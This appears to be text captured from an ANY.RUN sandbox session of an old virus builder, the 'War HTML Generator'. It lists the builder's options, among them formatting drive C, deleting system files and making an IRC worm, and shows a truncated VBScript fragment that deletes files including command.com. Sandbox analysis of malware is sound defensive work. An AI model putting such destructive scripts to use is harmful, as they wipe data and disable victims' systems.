 Recycle Bin
Acrobat
Reader DC
italypeter.rtf
Firefox
FileZilla Client
phpbrowser...
Google
Chrome
acrossid.jpg
popinstead...
Opera
cleardead.rtf
progresscar...
Skype
darkskip.png
takenyork.rtf
CCleaner
developmen...
wantdevice...
VLC media
player
enddifferen...
Constructor...
This is a first War HTML Generator Version v1.0 Beta in the world by ACId CooKie U...
War HTML Generator v1.0 Beta by ACId CooKie
What HTML to do?:
Edit autoexec.bat to format c:
Edit autoexec.bat to your massage
Crash down Win98
Delete other files
Delete autoexec.bat and command.com
Make miRC IRC Worm.
HTML info:
Virus name:
ptktest
Author name:
P
Here is source:
<!--
On Error Resume Next
Dim a
Set fso = CreateObject("Scripting.FileSystemObject")
Set a = fso.GetFile(
a.Delete
Dim b
Set fso = CreateObject("Scripting.FileSystemObject")
Set b = fso.GetFile("c:\command.com")
Generate
Save HTML
A B O U T
EXIT
ANY RUN
Start
4:51 AM